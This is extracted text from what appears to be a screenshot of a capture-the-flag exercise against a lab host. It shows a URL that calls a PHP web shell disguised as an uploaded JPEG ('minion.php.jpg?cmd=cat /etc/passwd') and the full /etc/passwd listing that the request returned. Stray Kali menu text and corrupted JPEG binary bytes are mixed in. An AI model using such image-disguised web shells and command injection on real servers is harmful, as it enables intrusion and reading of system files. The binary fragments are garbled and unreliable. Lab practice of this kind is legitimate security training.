 10.10.10.185/images/uploads/minion.php.jpg?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
����JFIF���ICC_PROFILE�lcmsmntrRGB XYZ �acspAPPL���-lcms desc�^wtpt
b����XYZ $����curv��c�k�?Q4!�)�2;�FQw]�kpz���|�i�}���0����,
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
���